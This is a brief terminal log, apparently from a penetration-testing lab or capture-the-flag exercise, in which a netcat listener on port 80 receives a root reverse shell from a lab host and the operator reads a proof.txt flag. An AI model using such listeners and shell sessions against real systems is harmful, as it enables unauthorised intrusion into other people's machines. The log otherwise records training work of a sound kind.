 ┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.108.35] 42090
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cd /root
# ls
email4.txt
proof.txt
snap
# cat proof.txt
eb1adb519db448a16b654a463ec43dc5
#